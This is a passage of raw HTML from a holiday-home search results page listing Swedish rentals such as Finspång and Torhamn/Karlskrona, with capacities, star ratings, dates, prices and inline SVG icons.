class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">2 Jan<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">266</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>160</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/svenljunga-s50632" target="_blank" aria-label="view Svenljunga (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/svenljunga-s50632" title="Svenljunga" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/finspng-s60126" aria-label="Link to Finspång" title="Link to Finspång" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Finspång , Sweden - S60126 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s60/s60126_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/finspng-s60126" aria-label="Finspång" title="Finspång" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Finspång</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">23 May<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">267</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>160</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/finspng-s60126" target="_blank" aria-label="view Finspång (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/finspng-s60126" title="Finspång" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/torhamnkarlskrona-s20385" aria-label="Link to Torhamn/Karlskrona" title="Link to Torhamn/Karlskrona" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Torhamn/Karlskrona , Sweden - S20385 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s20/s20385_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/torhamnkarlskrona-s20385" aria-label="Torhamn/Karlskrona" title="Torhamn/Karlskrona" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Torhamn/Karlskrona</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="2 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div 